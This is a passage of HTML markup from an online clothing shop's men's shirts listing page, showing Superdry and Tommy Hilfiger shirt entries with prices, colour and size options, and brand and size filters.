                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/superdry/Hawaiian-shirt-short-sleeves-M4010620A">Superdry Short Sleeve Hawaiian Shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/superdry/Hawaiian-shirt-short-sleeves-M4010620A#/427-talla-s/3515-color-black_pineapples">SDRY-M4010620A</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/superdry/Hawaiian-shirt-short-sleeves-M4010620A#/427-talla-s/3515-color-black_pineapples"> <span  class="product-price" content="62.991">€62.99</span></a>
                                    
                    <span class="regular-price text-muted">€69.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/superdry/Hawaiian-shirt-short-sleeves-M4010620A#/427-talla-s/3515-color-black_pineapples"
       class="color"
       title="BLACK PINEAPPLES"
       style="background-color: #000000"           ><span class="sr-only">BLACK PINEAPPLES</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/superdry/Hawaiian-shirt-short-sleeves-M4010620A#/427-talla-s/3518-color-optic_banana_leaf"
       class="color"
       title="OPTIC BANANA LEAF"
       style="background-color: #ffffff"           ><span class="sr-only">OPTIC BANANA LEAF</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/superdry/Hawaiian-shirt-short-sleeves-M4010620A#/427-talla-s/3515-color-black_pineapples">Short Sleeve Hawaiian Shirt
Enjoy the retro style with this short-sleeved Hawaiian shirt. A classic way to add a touch of vibrancy to your casual looks, whether you're on vacation or not.</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/superdry/Hawaiian-shirt-short-sleeves-M4010620A"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5237"
                data-id-product-attribute="37589"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-linen-short-sleeves-regular-cut-MW0MW30916#/428-talla-m/3084-color-peach_dusk" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/45850-home_default/Shirt-linen-short-sleeves-regular-cut-MW0MW30916.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Tommy Hilfiger regular fit..."
                        data-full-size-image-url="https://boutiquetrendz.es/45850-thickbox_default/Shirt-linen-short-sleeves-regular-cut-MW0MW30916.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/45852-home_default/Shirt-linen-short-sleeves-regular-cut-MW0MW30916.jpg"
                                width="236"
                                height="305"
                                alt="Tommy Hilfiger regular fit... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5237" data-id-product-attribute="37589"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-linen-short-sleeves-regular-cut-MW0MW30916">Tommy Hilfiger regular fit short sleeve linen shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-linen-short-sleeves-regular-cut-MW0MW30916#/428-talla-m/3084-color-peach_dusk">TH-MW0MW30916</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-linen-short-sleeves-regular-cut-MW0MW30916#/428-talla-m/3084-color-peach_dusk"> <span  class="product-price" content="89.991">€89.99</span></a>
                                    
                    <span class="regular-price text-muted">€99.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-linen-short-sleeves-regular-cut-MW0MW30916#/428-talla-m/1182-color-desert_sky"
       class="color"
       title="DESERT SKY"
       style="background-color: #003b5c"           ><span class="sr-only">DESERT SKY</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-linen-short-sleeves-regular-cut-MW0MW30916#/428-talla-m/1245-color-optic_white"
       class="color"
       title="OPTIC WHITE"
       style="background-color: #ffffff"           ><span class="sr-only">OPTIC WHITE</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-linen-short-sleeves-regular-cut-MW0MW30916#/428-talla-m/3084-color-peach_dusk"
       class="color"
       title="PEACH DUSK"
       style="background-color: #ffbca5"           ><span class="sr-only">PEACH DUSK</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-linen-short-sleeves-regular-cut-MW0MW30916#/428-talla-m/3084-color-peach_dusk"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://boutiquetrendz.es/en/cart?add=1&amp;id_product=5237&amp;id_product_attribute=37589&amp;token=a23f3d762ac628559f6aa2b5a388386a" method="post">

            <input type="hidden" name="id_product" value="5237">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
            <span class="unavailable-size">2XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5229"
                data-id-product-attribute="37502"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-1985-collection-th-flex-MW0MW29968#/431-talla-2xl/3397-color-light_jade_green" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/45972-home_default/shirt-1985-collection-th-flex-MW0MW29968.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="1985 collection th flex..."
                        data-full-size-image-url="https://boutiquetrendz.es/45972-thickbox_default/shirt-1985-collection-th-flex-MW0MW29968.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/45968-home_default/shirt-1985-collection-th-flex-MW0MW29968.jpg"
                                width="236"
                                height="305"
                                alt="1985 collection th flex... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5229" data-id-product-attribute="37502"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-1985-collection-th-flex-MW0MW29968">1985 collection th flex shirt by Tommy Hilfiger</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-1985-collection-th-flex-MW0MW29968#/431-talla-2xl/3397-color-light_jade_green">TH-MW0MW29968</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-1985-collection-th-flex-MW0MW29968#/431-talla-2xl/3397-color-light_jade_green"> <span  class="product-price" content="89.991">€89.99</span></a>
                                    
                    <span class="regular-price text-muted">€99.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-1985-collection-th-flex-MW0MW29968#/428-talla-m/1298-color-classic_pink"
       class="color"
       title="CLASSIC PINK"
       style="background-color: #ffd4e1"           ><span class="sr-only">CLASSIC PINK</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-1985-collection-th-flex-MW0MW29968#/428-talla-m/3397-color-light_jade_green"
       class="color"
       title="LIGHT JADE GREEN"
       style="background-color: #A3E1CC"           ><span class="sr-only">LIGHT JADE GREEN</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-1985-collection-th-flex-MW0MW29968#/431-talla-2xl/3397-color-light_jade_green"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-1985-collection-th-flex-MW0MW29968"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
            <span class="unavailable-size">2XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4796"
                data-id-product-attribute="33961"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-buttons-flex-natural-soft-dobby-MW0MW29164#/428-talla-m/614-color-ecru" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/34236-home_default/shirt-buttons-flex-natural-soft-dobby-MW0MW29164.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="TOMMY HILFIGER NATURAL SOFT..."
                        data-full-size-image-url="https://boutiquetrendz.es/34236-thickbox_default/shirt-buttons-flex-natural-soft-dobby-MW0MW29164.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/34237-home_default/shirt-buttons-flex-natural-soft-dobby-MW0MW29164.jpg"
                                width="236"
                                height="305"
                                alt="TOMMY HILFIGER NATURAL SOFT... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4796" data-id-product-attribute="33961"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-buttons-flex-natural-soft-dobby-MW0MW29164">TOMMY HILFIGER NATURAL SOFT DOBBY BUTTON-UP FLEX SHIRT</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-buttons-flex-natural-soft-dobby-MW0MW29164#/428-talla-m/614-color-ecru">TH-MW0MW29164</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-buttons-flex-natural-soft-dobby-MW0MW29164#/428-talla-m/614-color-ecru"> <span  class="product-price" content="89.991">€89.99</span></a>
                                    
                    <span class="regular-price text-muted">€99.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-buttons-flex-natural-soft-dobby-MW0MW29164#/427-talla-s/614-color-ecru"
       class="color"
       title="ECRU"
       style="background-color: #F2E8D8"           ><span class="sr-only">ECRU</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-buttons-flex-natural-soft-dobby-MW0MW29164#/427-talla-s/2083-color-yale_navy"
       class="color"
       title="YALE NAVY"
       style="background-color: #00336d"           ><span class="sr-only">YALE NAVY</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-buttons-flex-natural-soft-dobby-MW0MW29164#/428-talla-m/614-color-ecru"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-buttons-flex-natural-soft-dobby-MW0MW29164"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
            <span class="unavailable-size">2XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    
<nav class="pagination">
    
            
</nav>

                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div id="js-product-list-bottom">
                    
    <div id="js-product-list-bottom"></div>


                </div>
                    
        
                    
    


        
        

    
                    </section>

    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        

    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Clear all
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
            <div class="block block-facets">
                

  <div id="search_filters">
      


          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Brand</span></h4>
                                                                                                                                                                                                            

                  
              <ul id="facet_63882" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_63882_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_63882_0"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Brand-ANTONY+MORATO"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Brand-ANTONY+MORATO"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              ANTONY MORATO
                                                                <span class="magnitude">(3)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_63882_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_63882_1"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Brand-ARMANI+EXCHANGE"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Brand-ARMANI+EXCHANGE"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              ARMANI EXCHANGE
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_63882_2">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_63882_2"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Brand-CALVIN+KLEIN"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Brand-CALVIN+KLEIN"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              CALVIN KLEIN
                                                                <span class="magnitude">(3)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_63882_3">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_63882_3"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Brand-ELLESSE"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Brand-ELLESSE"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              ELLESSE
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_63882_4">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_63882_4"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Brand-GANT"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Brand-GANT"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              GANT
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_63882_5">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_63882_5"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Brand-GUESS"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Brand-GUESS"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              GUESS
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_63882_6">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_63882_6"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Brand-PROJECT+X+PARIS"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Brand-PROJECT+X+PARIS"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              PROJECT X PARIS
                                                                <span class="magnitude">(4)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_63882_7">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_63882_7"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Brand-SUPERDRY"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Brand-SUPERDRY"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              SUPERDRY
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_63882_8">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_63882_8"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Brand-TOMMY+HILFIGER"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Brand-TOMMY+HILFIGER"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              TOMMY HILFIGER
                                                                <span class="magnitude">(8)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_63882_9">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_63882_9"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Brand-TOMMY+JEANS"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Brand-TOMMY+JEANS"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              TOMMY JEANS
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Talla</span></h4>
                                                                                                                                                                                                                                                                                    

                  
              <ul id="facet_4258" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_0"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-XXS"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-XXS"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              XXS
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_1"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-XS"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-XS"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              XS
                                                                <span class="magnitude">(3)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_2">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_2"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-S"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-S"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              S
                                                                <span class="magnitude">(19)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_3">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_3"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-M"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-M"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              M
                                                                <span class="magnitude">(21)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_4">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_4"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-L"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-L"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              L
                                                                <span class="magnitude">(21)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_5">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_5"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-XL"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-XL"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              XL
                                                                <span class="magnitude">(21)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_6">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_6"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-2XL"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-2XL"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              2XL
                                                                <span class="magnitude">(14)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_4258_7">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_4258_7"
                          data-search-url="https://boutiquetrendz.es/en/men-shirt?q=Talla-3XL"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://boutiquetrendz.es/en/men-shirt?q=Talla-3XL"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              3XL
                                                                <span class="magnitude">(2)</span>
